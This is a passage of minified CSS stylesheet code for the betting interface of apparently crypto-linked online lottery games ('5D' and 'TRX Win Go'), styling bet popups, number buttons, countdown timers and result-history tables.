.clear[data-v-40c6ab6b]{height:2.38rem;position:absolute;top:-1.5rem;right:0;cursor:pointer}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .game-amount .Betting__Popup-head .txt[data-v-40c6ab6b]{font-size:.75rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .game-amount .Betting__Popup-head .amount[data-v-40c6ab6b]{color:#404653;font-size:1rem;font-weight:700}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .game-amount .Betting__Popup-head .refreshing[data-v-40c6ab6b]{animation:myRotate-40c6ab6b 1s linear infinite;cursor:pointer}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .game-amount .Betting__Popup-head .recharge[data-v-40c6ab6b]{margin-left:.31rem;background:linear-gradient(90deg,#ff962c,#fd5810);color:#fff;padding:.25rem .63rem;border-radius:.19rem;font-size:.75rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .game-amount .Betting__Popup-head .history[data-v-40c6ab6b]{font-size:.75rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .game-amount .Betting__Popup-head .history a[data-v-40c6ab6b]{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline;background:transparent;text-decoration:none;color:#232323}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .game-amount .Betting__Popup-head .history a .img[data-v-40c6ab6b]{margin-left:.31rem;width:.75rem}@media screen and (max-width: 600px){.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .game-amount[data-v-40c6ab6b]{width:100%}}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-body[data-v-40c6ab6b]{padding:0 .25rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-body .Betting__Popup-body-line[data-v-40c6ab6b]{display:flex;justify-content:space-between;color:#4d4d4d;font-size:.75rem;line-height:1.88rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-body .Betting__Popup-body-line+div[data-v-40c6ab6b]{margin-top:1rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-body .Betting__Popup-body-line[data-v-40c6ab6b]:last-child{justify-content:flex-start}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-body .Betting__Popup-body-line .name[data-v-40c6ab6b]{display:inline-block;text-align:center;border-radius:.63rem;color:#0074ff;font-size:1.25rem;margin:0 .63rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-body .Betting__Popup-body-line .bet_item[data-v-40c6ab6b]{padding:0 .63rem;color:#fff;border-radius:.19rem;margin-left:.31rem;font-size:.75rem;box-shadow:0 0 .63rem #00000026}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-body .Betting__Popup-body-line .bet_item.num_blue[data-v-40c6ab6b]{background:linear-gradient(90deg,#00bdff 0%,#5bcdff 100%)}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-body .Betting__Popup-body-line .bet_item.num_red[data-v-40c6ab6b]{background:linear-gradient(90deg,#fd0261 0%,#ff8a96 100%)}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-body .Betting__Popup-body-line .bet_item.num_green[data-v-40c6ab6b]{background:linear-gradient(90deg,#00be50 0%,#9bdf00 100%)}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-body .Betting__Popup-body-line .bet_item.num_yellow[data-v-40c6ab6b]{background:linear-gradient(90deg,#ff9000 0%,#ffd000 100%)}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-body .Betting__Popup-body-line .bet_item.number[data-v-40c6ab6b]{margin:0 .13rem;text-align:center;display:inline-block;line-height:1.75rem;border-radius:50%;color:#fff;background:linear-gradient(90deg,#ff962c,#fd5810)}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-list[data-v-40c6ab6b]{display:flex;justify-content:space-between}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-list .Betting__Popup-body-line-item[data-v-40c6ab6b]{padding:0 .63rem;background:#f0f0f0;color:#697984;border-radius:.31rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-list .Betting__Popup-body-line-item+div[data-v-40c6ab6b]{margin-left:.5rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-list .Betting__Popup-body-line-item.r[data-v-40c6ab6b]{border:1px solid #cccccc;background:#fff;cursor:pointer;border-radius:1rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-btnL[data-v-40c6ab6b]{display:flex;align-items:center;justify-content:center}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-btnL .Betting__Popup-input[data-v-40c6ab6b]{width:5.63rem;margin:0 .5rem;padding:1px .75rem;border:1px solid #d3d3d3}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-btnL .Betting__Popup-input[data-v-40c6ab6b] .van-field{padding:1px 0}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-btnL .Betting__Popup-input[data-v-40c6ab6b] .van-field__control{text-align:center;font-size:1rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-foot[data-v-40c6ab6b]{display:flex;height:2.38rem;text-align:center;color:#fff;font-size:.75rem;line-height:2.38rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-foot .Betting__Popup-foot-c[data-v-40c6ab6b]{flex:1;background:#f0f0f0;color:#666;border-radius:.31rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-foot .Betting__Popup-foot-s[data-v-40c6ab6b]{flex:2;background:#cbcddc;color:#fff;text-align:center;border-radius:.31rem;margin-left:.63rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-foot .bgcolor[data-v-40c6ab6b]{pointer-events:all;color:#fff;background:var(--main-color-1)}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .Betting__Popup-btn[data-v-40c6ab6b]{flex:none;width:1.88rem;height:1.88rem;padding:0;text-align:center;pointer-events:none;background:#f2f2f2;color:#fff;font-size:1.75rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .bgcolor[data-v-40c6ab6b]{pointer-events:all;background:linear-gradient(90deg,#ff962c,#fd5810)!important;color:#fff!important;border:1px solid #ff962c!important}.home_allLotteryGames_FIVE_D_page .num-green[data-v-40c6ab6b]{border-radius:.31rem;background:linear-gradient(90deg,#00be50 0%,#9bdf00 100%);box-shadow:0 0 .63rem #00000026}.home_allLotteryGames_FIVE_D_page .num-violet[data-v-40c6ab6b]{border-radius:.31rem;background:linear-gradient(90deg,#480ac5 0%,#b36ff8 100%);box-shadow:0 0 .63rem #00000026}.home_allLotteryGames_FIVE_D_page .num-red[data-v-40c6ab6b]{border-radius:.31rem;background:linear-gradient(90deg,#fd0261 0%,#ff8a96 100%);box-shadow:0 0 .63rem #00000026}.home_allLotteryGames_FIVE_D_page .num-big[data-v-40c6ab6b]{border-radius:.31rem;background:linear-gradient(90deg,#00bdff 0%,#5bcdff 100%);box-shadow:0 0 .63rem #00000026}.home_allLotteryGames_FIVE_D_page .num-small[data-v-40c6ab6b]{border-radius:.31rem;background:linear-gradient(90deg,#ff9000 0%,#ffd000 100%);box-shadow:0 0 .63rem #00000026}.home_allLotteryGames_FIVE_D_page .c-row[data-v-40c6ab6b]{display:flex}.home_allLotteryGames_FIVE_D_page .c-row-between[data-v-40c6ab6b]{justify-content:space-between}.home_allLotteryGames_FIVE_D_page .c-row-middle[data-v-40c6ab6b]{align-items:center}.home_allLotteryGames_FIVE_D_page .c-line[data-v-40c6ab6b]{margin:.63rem 0;display:flex;align-items:center;color:#40465380;line-height:1.5rem;border-bottom:1px solid rgba(54,78,135,.1)}.home_allLotteryGames_FIVE_D_page .c-row-center[data-v-40c6ab6b],.home_allLotteryGames_FIVE_D_page .c-row-middle-center[data-v-40c6ab6b]{justify-content:center}.home_allLotteryGames_FIVE_D_page .c-row-middle-center[data-v-40c6ab6b]{align-items:center}@keyframes slotScroll-40c6ab6b{0%{transform:translateY(-180px)}to{transform:translateY(-1600px)}}@keyframes myRotate-40c6ab6b{0%{-webkit-transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg)}to{-webkit-transform:rotate(1turn)}}.urPKStyle .Trend__C .Trend__C-body2-Num-item[data-v-40c6ab6b]{margin-right:0!important;margin-left:.25rem}.urPKStyle .Betting__Popup-head img[data-v-40c6ab6b]{margin-right:.31rem}.urPKStyle .numList>.numItem+.numItem[data-v-40c6ab6b]{margin-left:0!important;margin-right:.38rem}.urPKStyle .Betting__Popup-foot-s[data-v-40c6ab6b]{margin-left:0!important;margin-right:.63rem}.urPKStyle .Betting__Popup-body-line-item+div[data-v-40c6ab6b]{margin-left:0!important;margin-right:.5rem}[data-v-d0cabac3]{box-sizing:content-box}.home_allLotteryGames_TRX_WIN_GO_page[data-v-d0cabac3]{padding-bottom:6.25rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .mask_bg[data-v-d0cabac3]{position:fixed;top:0;left:0;width:100%;height:100%;background-color:#00000080;display:flex;justify-content:center;align-items:center;z-index:200}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .slot-box[data-v-d0cabac3]{width:calc(100% - 3rem);background-image:linear-gradient(#f1d2b0,#d3ac84);padding:.5rem;border-radius:.31rem;margin:.75rem auto 0}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .slot-box .box[data-v-d0cabac3]{padding:.31rem .44rem;background-color:#fff;border-radius:.31rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .slot-box .box .item .img[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .slot-box .box .item[data-v-d0cabac3]{height:3.94rem;width:3.13rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .TimeLeft__C[data-v-d0cabac3]{position:relative;display:flex;align-items:center;justify-content:center;width:calc(100% - 1.75rem);height:6.63rem;margin:.75rem auto 0;color:#fff;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/diban-7606d9c2.png);background-repeat:no-repeat;background-position:.6px center;background-size:100% 100%}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .TimeLeft__C .TimeLeft__C-name[data-v-d0cabac3]{position:absolute;top:1.63rem;left:.75rem;height:1.38rem;padding:0 .38rem;border-radius:.38rem;font-size:.75rem;line-height:1.38rem;border:1px solid #ffffff;border-radius:.31rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .TimeLeft__C .TimeLeft__C-id[data-v-d0cabac3]{position:absolute;bottom:1.88rem;left:.75rem;height:1.13rem;font-size:1.13rem;font-weight:700;line-height:1.13rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .TimeLeft__C .TimeLeft__C-text[data-v-d0cabac3]{position:absolute;top:1.38rem;right:.81rem;height:1rem;font-size:.75rem;font-weight:700;line-height:1rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .TimeLeft__C .TimeLeft__C-time[data-v-d0cabac3]{position:absolute;right:.88rem;bottom:1.5rem;display:flex;height:2.25rem;line-height:2.13rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .TimeLeft__C .TimeLeft__C-time>div[data-v-d0cabac3]{text-align:center;color:#fff;font-size:1.88rem;font-weight:600}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .TimeLeft__C .TimeLeft__C-time>div+div[data-v-d0cabac3]{margin-left:.31rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .TimeLeft__C .TimeLeft__C-time .digit-group[data-v-d0cabac3]{display:inline-flex;gap:.5rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .TimeLeft__C .TimeLeft__C-time .digit-group span[data-v-d0cabac3]{border-radius:.25rem;padding:.13rem .25rem;background:rgba(255,255,255,.3)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C[data-v-d0cabac3]{position:relative;width:calc(100% - 3rem);margin:.75rem auto 0;padding:1.13rem .63rem;border-radius:.75rem;background:#ffffff;box-shadow:0 1px .13rem #c5c5da40}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-mark[data-v-d0cabac3]{position:absolute;top:0;left:0;z-index:99;display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:#fff;border-radius:.75rem;background:rgba(0,0,0,.6)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-mark>div[data-v-d0cabac3]{display:inline-block;padding:0 1rem;border-radius:1rem;background-color:#eb8a1f;font-size:9.38rem;font-weight:700}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-mark>div+div[data-v-d0cabac3]{margin-left:2.63rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-head[data-v-d0cabac3]{display:flex;justify-content:space-between;height:2.38rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-head>div[data-v-d0cabac3]{width:calc((100% - 4.25rem) / 3);height:2.38rem;text-align:center;color:#fff;font-size:.75rem;font-weight:500;line-height:2.38rem;display:flex;justify-content:space-between;padding:0 .5rem;border-radius:.31rem;box-shadow:0 0 .63rem #00000026}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-head .Betting__C-head-green[data-v-d0cabac3]{background:linear-gradient(90deg,#00be50 0%,#9bdf00 100%)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-head .Betting__C-head-violet[data-v-d0cabac3]{background:linear-gradient(90deg,#480ac5 0%,#b36ff8 100%)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-head .Betting__C-head-red[data-v-d0cabac3]{background:linear-gradient(90deg,#fd0261 0%,#ff8a96 100%)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-numC[data-v-d0cabac3]{display:flex;flex-wrap:wrap;justify-content:space-between;height:8.63rem;border-radius:.75rem;margin:.5rem 0}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-numC>div[data-v-d0cabac3]{width:20%;height:50%;text-align:center;border-radius:50%;font-weight:400;display:flex;flex-direction:column;justify-content:space-around;align-items:center;font-size:.75rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-numC>div>div[data-v-d0cabac3]{background-repeat:no-repeat;background-position:center;background-size:2.5rem;width:2.5rem;height:2.5rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-numC>div .Betting__C-numC-item0[data-v-d0cabac3]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/n0-30bd92d1.png)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-numC>div .Betting__C-numC-item1[data-v-d0cabac3]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/n1-dfccbff5.png)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-numC>div .Betting__C-numC-item2[data-v-d0cabac3]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/n2-c2913607.png)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-numC>div .Betting__C-numC-item3[data-v-d0cabac3]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/n3-f92c313f.png)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-numC>div .Betting__C-numC-item4[data-v-d0cabac3]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/n4-cb84933b.png)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-numC>div .Betting__C-numC-item5[data-v-d0cabac3]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/n5-49d0e9c5.png)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-numC>div .Betting__C-numC-item6[data-v-d0cabac3]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/n6-a56e0b9a.png)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-numC>div .Betting__C-numC-item7[data-v-d0cabac3]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/n7-5961a17f.png)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-numC>div .Betting__C-numC-item8[data-v-d0cabac3]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/n8-d4d951a4.png)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-numC>div .Betting__C-numC-item9[data-v-d0cabac3]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/n9-a20f6f42.png)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-numC>div.active[data-v-d0cabac3]{transform:scale(.9)}@media screen and (width <= 360px){.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-numC[data-v-d0cabac3]{height:110px;padding:6px 8px}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-numC>div[data-v-d0cabac3]{background-size:50px}}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-foot[data-v-d0cabac3]{display:flex;justify-content:space-between}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-foot .Betting__C-foot-big[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-foot .Betting__C-foot-small[data-v-d0cabac3]{width:44.5%;height:2.5rem;text-align:center;color:#fff;font-size:.75rem;line-height:2.38rem;display:flex;justify-content:space-between;padding:0 .5rem;border-radius:.31rem;box-shadow:0 0 .63rem #00000026}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-foot .Betting__C-foot-big[data-v-d0cabac3]{background:linear-gradient(90deg,#00bdff 0%,#5bcdff 100%)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__C .Betting__C-foot .Betting__C-foot-small[data-v-d0cabac3]{background:linear-gradient(90deg,#ff9000 0%,#ffd000 100%)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .RecordNav__C[data-v-d0cabac3]{display:flex;justify-content:space-between;width:calc(100% - 2.13rem);height:2.25rem;margin:.88rem auto 0;line-height:2.25rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .RecordNav__C>div[data-v-d0cabac3]{overflow:hidden;width:calc((100% - 1.75rem) / 3);height:100%;text-align:center;color:#5c616dcc;border-radius:.63rem .63rem 0 0;background:#e8e7e8;font-size:.75rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .RecordNav__C>div.active[data-v-d0cabac3]{color:#fff;background:linear-gradient(180deg,#ff962c 0%,#fd5810 100%);font-weight:600}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C[data-v-d0cabac3]{width:calc(100% - 2.13rem);margin:0 auto;text-align:center;font-size:.75rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C .GameRecord__C-head[data-v-d0cabac3]{height:2.13rem;color:#fff;background:#ff962c;font-size:.75rem;font-weight:700;line-height:2.13rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C .GameRecord__C-body[data-v-d0cabac3]{line-height:2.5rem;color:#414141}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C .GameRecord__C-body>div[data-v-d0cabac3]{background:#ffffff}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C .GameRecord__C-body>div[data-v-d0cabac3]:not(.list-fooder):nth-child(odd){background-color:#fff0e8}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C .GameRecord__C-body>div.list-fooder[data-v-d0cabac3]{height:1.25rem;padding:unset;background-color:#fff;border-bottom-right-radius:1.25rem;border-bottom-left-radius:1.25rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C .GameRecord__C-body .numcenter[data-v-d0cabac3]{display:flex;align-items:center;justify-content:center}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C .GameRecord__C-body .defaultColor[data-v-d0cabac3]{color:#fd565c}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C .GameRecord__C-body .greenColor[data-v-d0cabac3]{color:#40ad72}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C .GameRecord__C-body .mixedColor0[data-v-d0cabac3]{background:linear-gradient(180deg,#fd565c 50.96%,#b659fe 50.97%);-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:transparent}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C .GameRecord__C-body .mixedColor5[data-v-d0cabac3]{background:linear-gradient(180deg,#40ad72 51.48%,#b659fe 51.49%);-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:transparent}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C .GameRecord__C-body .GameRecord__C-origin[data-v-d0cabac3]{display:flex;align-items:center;justify-content:center;width:100%;height:100%;font-size:1rem;font-weight:700}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C .GameRecord__C-body .GameRecord__C-origin>div+div[data-v-d0cabac3]{margin-left:.63rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C .GameRecord__C-body .GameRecord__C-origin .GameRecord__C-origin-I.green[data-v-d0cabac3]{color:#47ba7c}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C .GameRecord__C-body .GameRecord__C-origin .GameRecord__C-origin-I.red[data-v-d0cabac3]{color:#fd565c}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C .GameRecord__C-body .GameRecord__C-origin .GameRecord__C-origin-I.zero[data-v-d0cabac3]{background:linear-gradient(143deg,#fe565c 51.71%,#a943f7 51.72%)!important;background-clip:text!important;-webkit-background-clip:text!important;-webkit-text-fill-color:transparent!important}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C .GameRecord__C-body .GameRecord__C-origin .GameRecord__C-origin-I.five[data-v-d0cabac3]{background:linear-gradient(143deg,#4ccb86 51.71%,#a943f7 51.72%)!important;background-clip:text!important;-webkit-background-clip:text!important;-webkit-text-fill-color:transparent!important}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C-foot[data-v-d0cabac3]{padding:1.13rem 6rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C-foot[data-v-d0cabac3] .van-pagination{width:100%}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items{justify-content:space-around}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--prev,.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--next{max-width:2.5rem;border-radius:.38rem;background:linear-gradient(90deg,#ff962c,#fd5810)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--prev .van-icon,.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--next .van-icon{color:#fff;font-size:1.25rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--prev.van-pagination__item--disabled,.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--prev .van-pagination__item--disabled:active,.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--next.van-pagination__item--disabled,.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--next .van-pagination__item--disabled:active{pointer-events:none;background:#d8d8d8}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--prev.van-pagination__item--disabled .GameRecord__C-icon,.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--prev .van-pagination__item--disabled:active .GameRecord__C-icon,.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--next.van-pagination__item--disabled .GameRecord__C-icon,.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--next .van-pagination__item--disabled:active .GameRecord__C-icon{color:#7f7f7f}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .GameRecord__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__page-desc{color:#000}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C[data-v-d0cabac3]{width:calc(100% - 2.13rem);margin:0 auto;text-align:center;font-size:.75rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-head[data-v-d0cabac3]{height:2.13rem;color:#fff;background:#ff962c;font-size:.75rem;font-weight:700;line-height:2.13rem}.home_allLotteryGames_TRX_WIN_GO_page 